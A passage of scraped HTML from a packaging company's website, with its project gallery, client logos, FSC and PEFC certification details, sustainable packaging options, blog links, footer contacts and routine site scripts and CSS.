								<h4>Kiehl's Advent Calendar</h4>
							</div>
						</a>
					</div>
									<div class="splide__slide"> 
						<a href="https://www.johnsbyrne.com/inspiration/gallery/skp-beauty/">
							<div class="gallery-img" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/04/Skip-Hero-Shot-v02.jpg');">
							</div>
							<div class="overlay">
								<h4>Sk*p Beauty</h4>
							</div>
						</a>
					</div>
									<div class="splide__slide"> 
						<a href="https://www.johnsbyrne.com/inspiration/gallery/lancome-holiday-packaging/">
							<div class="gallery-img" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/04/Lancome-Holiday-1.jpg');">
							</div>
							<div class="overlay">
								<h4>Lancôme Holiday Packaging</h4>
							</div>
						</a>
					</div>
							</div>
		</div>
	</div>
	<script>
		new Splide( '.splide', {
			perPage: 3,
			rewind: true,
			autoplay: 'pause',
			gap: '20px',
				intersection: {
				inView: {
				autoplay: true,
				},
			},
			breakpoints: {
				640: {
				perPage: 2,
				},
				480: {
				perPage: 1,
				},
			},
		}).mount( window.splide.Extensions );
	</script>
</section>              </div>
            </div>
          </div>
        </div>
    
    
  
            

      <div class="container sidebar_r  two-columns anchor" >
        <div class="row">

          <div class="col col-12 col-md-7 col-lg-8 order-first pr-5" >
                                                          
                                                                
    <div class="saved-content one-column-wrapper one-column-layout-wrapper pad-top-0 pad-bot-0" >
      <div class="container one-column" >
        <div class="row">
          <div class="col">
            
<section class="one-col-text-block row  txt_drk  pad-bot-2 pad-top-0 mar-0" style="background-image: url(''); ;" data-image-src="" data-speed="">

		<div class="col">
		<div class="row">
			<div class="col-md-12">

									<div class="row " >
						<div class="col ">
							<h2>Why JohnsByrne</h2>
						</div>
					</div>
				
				
									<div class="row " >
						<div class="col ">
							<div>
								<p>JohnsByrne is a vertically-integrated provider for your packaging needs. We offer extensive companywide resources and expertise to support your brand building goals. From a dedicated account team through design, production and reviews, we are dedicated to developing solutions to make our clients more profitable and successful.</p>
<p><a href="https://johnsbyrne.com/why-jb/">Learn More About Why JB</a></p>
							</div>
						</div>
					</div>
				
				
			</div>
		</div>
	</div>
</section>

            
          </div>
        </div>
      </div>
    </div>

                                                    
<section class="logo-carousel-block row  pad-bot-1 pad-top-1 mar-">
  			<div class="row logo-row" >
			<div class="col-md-12 content-section">
				<div class="logo-grid">
					<div class="column">
						<div class="grid-logo-wrapper">
														<div class="grid-logo active">
								<img src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/beam-suntory2x.png" alt="Beam Suntory" />
							</div>
																																																</div>
					</div>
					<div class="column">
						<div class="grid-logo-wrapper">
														<div class="grid-logo active">
								<img src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/osea-logo-2x.png" alt="Osea" />
							</div>
																																																</div>
					</div>					
					<div class="column">
						<div class="grid-logo-wrapper">
														<div class="grid-logo active">
								<img src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/tata_harper-logo-2x.png" alt="Tata Harper"/>
							</div>
																																																</div>
					</div>					
					<div class="column">
						<div class="grid-logo-wrapper">
														<div class="grid-logo active">
								<img src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/loreal-logo-2x.png" alt="L&#8217;Oreal"/>
							</div>
																																																</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row logo-row large-logo-row" style="display: none;">
			<div class="col-md-12 content-section text-center">
				<div class="logo-grid large-logo-grid">
					<div class="column">
						<div class="grid-logo-wrapper">
														<div class="grid-logo active">
								<img src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/beam-suntory2x.png" alt="Beam Suntory"/>
							</div>
																											</div>
					</div>
					<div class="column">
						<div class="grid-logo-wrapper">
																											</div>
					</div>
					<div class="column">
						<div class="grid-logo-wrapper">
														<div class="grid-logo active">
								<img src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/osea-logo-2x.png"  alt="Osea"/>
							</div>
																											</div>
					</div>
					<div class="column">
						<div class="grid-logo-wrapper">
																											</div>
					</div>					
					<div class="column">
						<div class="grid-logo-wrapper">
														<div class="grid-logo active">
								<img src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/tata_harper-logo-2x.png" alt="Tata Harper" />
							</div>
																											</div>
					</div>
					<div class="column">
						<div class="grid-logo-wrapper">
																											</div>
					</div>					
					<div class="column">
						<div class="grid-logo-wrapper">
														<div class="grid-logo active">
								<img src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/loreal-logo-2x.png"  alt="L&#8217;Oreal"/>
							</div>
																											</div>
					</div>
					<div class="column">
						<div class="grid-logo-wrapper">
																											</div>
					</div>
				</div>
			</div>
		</div>
</section>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/latest/TweenMax.min.js"></script>
<script>
	be_waitForJquery(loadTimelineMax);
	
	function be_waitForJquery(method) {
    	if (window.jQuery) {
        	method();
    	} else {
        	setTimeout(function() { defer(method) }, 50);
    	}
	}

	function loadTimelineMax() {
		console.log('1');
    	var logotimeline = new TimelineMax({repeat:-1});
		logotimeline.staggerTo(".logo-grid .column", 2, {onComplete:tweenComplete, onCompleteParams:["{self}"]}, 0.1);

		function tweenComplete(tween) {
		  var column = tween.target;
		  var activeItem = jQuery(column).find('.active');

		  var nextActiveItem = activeItem.next();
		  if (typeof nextActiveItem.html() === 'undefined'){
			nextActiveItem = jQuery(column).find('.grid-logo:first');
		  }

		  activeItem.removeClass('active'); 
		  nextActiveItem.addClass('active');
		}
	}
</script>









                                    </div>

          <div class="col col-12 col-md-5 col-lg-4 order-last pl-md-5" >
                                                           
<section class="customer-success-stories-block row  pad-bot-4 pad-top-0 mar-0">
  			<div class="row " >
			<div class="col customer-success-stories-title">
				<h2>Customer Success Stories</h2>
			</div>
		</div>
				<div class="row story-row">
			<div class="col-4">
				<img src="https://www.johnsbyrne.com/wp-content/uploads/2025/11/Kobo-Hero-PPC-Award-1.png" alt="KOBO Candles Sustainable Packaging Refresh">
			</div>
			<div class="col-8">
				<p><strong>KOBO Candles Sustainable Packaging Refresh</strong></p>
								<p><a href="/inspiration/customer-successes/kobo-candles-sustainable-packaging-refresh">Read More</a></p>
			</div>
		</div>
			<div class="row story-row">
			<div class="col-4">
				<img src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/Skip-Hero-Shot-v02.jpg" alt="sk*p Beauty Hair Care Kits">
			</div>
			<div class="col-8">
				<p><strong>sk*p Beauty Hair Care Kits</strong></p>
								<p><a href="/inspiration/customer-successes/skp-beauty-hair-care-kits">Read More</a></p>
			</div>
		</div>
			<div class="row story-row">
			<div class="col-4">
				<img src="https://www.johnsbyrne.com/wp-content/uploads/2023/05/Tata-Harper-featured.jpg" alt="Tata Harper Premium Sustainable Packaging">
			</div>
			<div class="col-8">
				<p><strong>Tata Harper Premium Sustainable Packaging</strong></p>
								<p><a href="/inspiration/customer-successes/tata-harper-premium-sustainable-packaging">Read More</a></p>
			</div>
		</div>
	</section>                                    </div>


        </div>
      </div>
    
  
            

      <div class="container sidebar_r  two-columns anchor" >
        <div class="row">

          <div class="col col-12 col-md-7 col-lg-8 order-first pr-5" >
                                                          
<section class="one-col-text-block row  txt_drk  pad-bot-3 pad-top-2 mar-0" style="background-image: url(''); ;" data-image-src="" data-speed="">

		<div class="col">
		<div class="row">
			<div class="col-md-12">

									<div class="row " >
						<div class="col ">
							<h2>Chain of Custody Certifications </h2>
						</div>
					</div>
				
				
									<div class="row " >
						<div class="col ">
							<div>
								<p><strong>FSC Certification<br />
</strong>JohnsByrne offers packaging made from paper-based materials that are Forest Stewardship Council® certified forest products. These packaging materials and substrates are created from forests specifically intended for use in production, eliminating illegal deforestation of undesignated land. FSC® certified companies, such as JohnsByrne, follow these regulations to ensure that they are a part of a responsible chain of custody for paper products that come from FSC® certified sources.</p>
<p><strong>PEFC Certification</strong><br />
The Programme for the Endorsement of Forest Certification Chain of Custody Certification (CoC), awarded to only about 20,000 companies worldwide, represents international standards in manufacturing products made from raw materials of forests, and seeks to promote environmentally-friendly practices. PEFC’s chain of custody is a tracking mechanism that goes through a complete supply chain, from the forest to the final product, and offers qualified proof that any wood in the final product or product line began its life in a certified forest.</p>
							</div>
						</div>
					</div>
				
				
			</div>
		</div>
	</div>
</section>
                                    </div>

          <div class="col col-12 col-md-5 col-lg-4 order-last pl-md-5" >
                                                           
<section class="one-col-text-block row  txt_drk  pad-bot-3 pad-top-2 mar-0" style="background-image: url(''); ;" data-image-src="" data-speed="">

		<div class="col">
		<div class="row">
			<div class="col-md-12">

				
				
									<div class="row " >
						<div class="col ">
							<div>
								<p><img decoding="async" class="alignnone wp-image-13334" src="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png" alt="" width="123" height="154" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png 164w, https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU-120x150.png 120w" sizes="(max-width: 123px) 100vw, 123px" /></p>
<p><img decoding="async" class="alignnone  wp-image-14043" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png" alt="PEFC Logo" width="123" height="183" /></p>
							</div>
						</div>
					</div>
				
				
			</div>
		</div>
	</div>
</section>
                                    </div>


        </div>
      </div>
    
  
      <div class="one-column-wrapper" style=" ">
        <div class="container-fluid one-column anchor" >
          <div class="row">
            <div class="col">
                

<section class="two-col-feature row lightcolor mar-0">
  <div class="col">
    <div class="row">
      <div class="col-md-6 p-5 ">
        <div class="p-3">
          <h2>Sustainable packaging materials and decoration</h2>
          <p><p><strong>Post Consumer Waste (PCW)<br />
</strong>PCW is recycled paper that&#8217;s made entirely from post-consumer waste, which is waste that people have used and recycled instead of discarding to landfills. You will see percentages of PCW in both FSC® and PEFC certified recycled materials. JohnsByrne offers various PCW content paper from 10% &#8211; 100% PCW. JohnsByrne can advise on the various PCW content levels available and guide how the PCW level can affect the aesthetics, price point and availability of the paperboard.</p>
<p><strong>Metallic Decoration<br />
</strong>We offer cold and hot stamping, the transfer foil is used only for transferring the thinnest decorative layers to the package making it a more sustainable option compared to other metallic decoration techniques, and foiled cartons are recyclable.</p>
<p><strong>Plastic Free</strong><br />
We offer full paperboard solutions for our folding cartons and rigid boxes that are fully recyclable. Our paperboard trays replace traditional vac try inserts to create fully recyclable packages.</p>
<p>Watch our sustainable packaging solutions <a href="https://www.johnsbyrne.com/inspiration/videos/johnsbyrne-sustainable-packaging-solutions/">video</a>.</p>
</p>
                  </div>
      </div>
      <div class="col-md-6 imagebg " style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/04/Lancome-Holiday-3-1.jpg');min-height: 300px; ">
            </div>
    </div>
  </div>
  </section>


<section class="two-col-feature row lightcolor mar-0">
  <div class="col">
    <div class="row">
      <div class="col-md-6 p-5 order-2">
        <div class="p-3">
          <h2>Making a brand statement</h2>
          <p><p>Sustainable packaging allows companies to stand out in a competitive and quickly changing marketplace. In addition, your product packaging will:</p>
<ul>
<li>Maintain customer loyalty among shifting products and a plethora of options with the knowledge your focused on an environmentally conservative footprint.</li>
<li>Sustainable messages proved a stronger brand identity that is as likable, as it is memorable. This increases the company’s chances of attaining loyal repeat customers.</li>
<li>Consider the evolution of your brand, and sustainable messaging, as part of your packaging strategy.</li>
</ul>
</p>
                  </div>
      </div>
      <div class="col-md-6 imagebg " style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/04/Sustainability-Brand-Statement.jpg');min-height: 300px; ">
            </div>
    </div>
  </div>
  </section>
              </div>
            </div>
          </div>
        </div>
    
    
  
            

      <div class="container sidebar_r  two-columns anchor" >
        <div class="row">

          <div class="col col-12 col-md-7 col-lg-8 order-first pr-5" >
                                                          
<section class="customer-success-stories-block row  pad-bot-4 pad-top-3 mar-0">
  			<div class="row " >
			<div class="col customer-success-stories-title">
				<h2>From the Blog</h2>
			</div>
		</div>
				<div class="row story-row">
			<div class="col-4">
				<img src="https://www.johnsbyrne.com/wp-content/uploads/2025/12/JohnsByrne-Holiday-Faves-2025-Blog.png" alt="‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging">
			</div>
			<div class="col-8">
				<p><strong>‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</strong></p>
								<p><a href="/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging">Read More</a></p>
			</div>
		</div>
			<div class="row story-row">
			<div class="col-4">
				<img src="https://www.johnsbyrne.com/wp-content/uploads/2024/12/JB-Holiday-Faves-2024-Blog-Image.png" alt="‘12 Days of JohnsByrne Faves' 2024 Holiday Packaging">
			</div>
			<div class="col-8">
				<p><strong>‘12 Days of JohnsByrne Faves' 2024 Holiday Packaging</strong></p>
								<p><a href="/blog/12-days-of-johnsbyrne-faves-2024-holiday-packaging">Read More</a></p>
			</div>
		</div>
			<div class="row story-row">
			<div class="col-4">
				<img src="https://www.johnsbyrne.com/wp-content/uploads/2024/10/PPC-2024-Blog.png" alt="Unboxing This Year’s Award-Winning Innovative & Sustainable Packaging">
			</div>
			<div class="col-8">
				<p><strong>Unboxing This Year’s Award-Winning Innovative & Sustainable Packaging</strong></p>
								<p><a href="/blog/unboxing-this-years-award-winning-innovative-sustainable-packaging">Read More</a></p>
			</div>
		</div>
	</section>                                    </div>

          <div class="col col-12 col-md-5 col-lg-4 order-last pl-md-5" >
                                                           
<section class="single-ebook-block pad-top-3 pad-bot-4 mar-0">
	<div class="col-12 single-ebook-container">
		<a href="https://go.johnsbyrne.com/repackaging-sustainability-ebook?hsCtaTracking=edae98ca-ccf6-46b4-b104-cc16509ad305%7C9df2c26a-885e-4e14-94ef-8046c245dbf1" target="_blank">
			<div class="image">
				<img src="https://www.johnsbyrne.com/wp-content/uploads/2023/05/JBN-ebook-repackaging-sustainability.png" alt="Repackaging Sustainability" class="ebook-img"></div>
			<div class="content">
				<h4>
					Repackaging Sustainability				</h4>
				<a href="https://go.johnsbyrne.com/repackaging-sustainability-ebook?hsCtaTracking=edae98ca-ccf6-46b4-b104-cc16509ad305%7C9df2c26a-885e-4e14-94ef-8046c245dbf1" target="_blank" class="btn btn-secondary">Download Now</a>
			</div>
		</a>
	</div>
</section>                                    </div>


        </div>
      </div>
    
  
      <div class="one-column-wrapper" style=" ">
        <div class="container-fluid one-column anchor" >
          <div class="row">
            <div class="col">
                
                                                                
    <div class="saved-content one-column-wrapper one-column-layout-wrapper pad-top-0 pad-bot-0" >
      <div class="container-fluid one-column" >
        <div class="row">
          <div class="col">
            <section class="bold-grid-block">
	<div class="row">
					<div class="col-md-6 pf-col">
				<a href="https://johnsbyrne.com/market/">
					<div class="top">
						<h3 class="fake-h1">we <br>serve</h3>
					</div>
					<div class="bottom" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/04/We-Serve-homepage.jpg');">
						<div class="overlay">
							<p>JohnsByrne brings expertise and experience along with the latest print and packaging innovation to several key markets including Beauty &amp; Wellness, Spirits, Financial Services, Consumer Products and Cannabis.</p>
							<p class="linktext">View Markets Served</p>
						</div>
					</div>
				</a>
			</div>
			<div class="col-md-6 pf-col">
				<a href="https://johnsbyrne.com/sustainability/">
					<div class="top">
						<h3 class="fake-h1">we <br>care</h3>
					</div>
					<div class="bottom" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/06/Design-Saie.jpg');">
						<div class="overlay">
							<p>We are committed to creating top quality products in a sustainable &amp; ethical manner with a focus on sound social &amp; environmental standards.</p>
							<p class="linktext">More on Sustainability</p>
						</div>
					</div>
				</a>
			</div>
			</div>
</section>
            
          </div>
        </div>
      </div>
    </div>

                    </div>
            </div>
          </div>
        </div>
    
    
  <div class="entry-links"></div>
</div>
</article>
<footer id="footer" role="contentinfo">

<div class="container-fluid py-5 bgprimary">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-5 py-3">
						<p class="fake-h1 textwhite nomarginhere">let's talk</p>
					</div>
					<div class="col-md-4 py-3">
						<p class="textwhite nomarginhere">Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
					</div>
					<div class="col-md-3 py-3">
						<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/" target="new">Contact Us</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container-fluid py-5 bglightblue">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO </strong>(Headquarters)<br />
6701 WEST OAKTON STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO</strong><br />
6440 WEST HOWARD STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>LOS ANGELES</strong><br />
5955 DE SOTO AVE., STE 275<br />
WOODLAND HILLS, CA 91367<br />
PHONE: <a href="tel:+18183334407">(818) 333-4400</a></p>
<p>&nbsp;</p>
					</div>
					<div class="col-md-3 py-3 footersocialicons">
						<h5>stay inspired</h5>
													<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
																			<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
																			<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
																			<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
																			<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
																	</div>
				</div>
				<div class="row">
					<div class="col-md-6 py-3 badges">
						<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12850" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/iso-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12849" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/g7-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-13334 " src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/07/TnAjYOBU.png" alt="" width="73" height="92" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png 164w, https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU-120x150.png 120w" sizes="auto, (max-width: 73px) 100vw, 73px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14043" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png" alt="PEFC Logo" width="62" height="91" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png 336w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-300x438.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-103x150.png 103w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-180x263.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website.png 436w" sizes="auto, (max-width: 62px) 100vw, 62px" /></p>
 
					</div>					
					<div class="col-md-6 py-3 signup">
						<p><strong>SUBSCRIBE TO OUR NEWSLETTER</strong></p>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid p-4">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-6 footermenulinks">
						&copy 2026 JohnsByrne, All Rights Reserved.<br>
						<div class="menu-footermenu-container"><ul id="footer-menu" class="menu"><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.johnsbyrne.com/privacy/" itemprop="url">Privacy</a></li>
</ul></div>					</div>
					<div class="col-md-6 d-flex justify-content-end">
						<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>					</div>
				</div>
			</div>
		</div>
	</div>
</div>




</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanktheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.johnsbyrne.com/wp-includes/js/wp-emoji-release.min.js?ver=f52e8adaa69923edb4d99a8a14773f60"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.johnsbyrne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<script type="text/javascript">
/* sticky menu */
window.onscroll = function() {myFunction()};
var header = document.getElementById("StickyHeader");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 357
content:
#better-grid{
	display: flex;
	flex-wrap: wrap;
  background-color: #faf9f0;
}
.better-grid-item{
	width: 50%;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	position: relative;
  	padding: 3em;
}
better-grid-item:before, .better-grid-item:after, .better-grid-item>:first-child:before, .better-grid-item>:first-child:after {
  position:absolute; content:' ';
  width:50px; height: 60px;
  border-color:#e3e3e3; 
  border-style:solid; 
}
.better-grid-item:before {top:0;left:0;border-width: 1px 0 0 1px}
.better-grid-item:after {top:0;right:0;border-width: 1px 1px 0 0}
.better-grid-item>:first-child:before {bottom:0;right:0;border-width: 0 1px 1px 0}
.better-grid-item>:first-child:after {bottom:0;left:0;border-width: 0 0 1px 1px}

.better-grid-item strong a{
	font-size: 1.4em;
	color: #3782af;
}
.better-grid-inner{
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  width: 100%;
  height: 100%;
}
.better-grid-item p{
	color: #1d2231;
	line-height: 1.5em;
}
.orange-box{
  border: 1px solid #d55e35;
  height: 100%;
  padding: 2rem;
}
.orange-box p {
  color: #d55e35;
  font-size: 1.4em;
  letter-spacing: 3px;
}
.orange-box a{
  color: #1d2231;
  font-size: 1.2em;
  letter-spacing: 2px;
}
.better-left{
	padding: 10rem 4rem;
}
.better-left p{
	font-weight: 700;
	font-size: 2em;
}
.better-left p, .better-left h3{
	max-width: 50%;
	margin: 0 auto;
}
.orange-box a:hover{
  color: #787b86;
}
@media screen and (max-width: 1074px){
	.better-left{
		-ms-flex: inherit !important;
		flex: inherit !important; 
		max-width: inherit !important;
	}
	#better-grid{
		flex: inherit;
		max-width: inherit;
	}
}
@media screen and (max-width: 767px){
	.better-grid-inner{
		justify-content: center;
	}
	.better-grid-item{
		min-height: 90px;
		text-align: center;
	}
}
@media screen and (max-width: 650px){
	.better-grid-item{
		width: 100%;
	}
	.better-grid-item p{
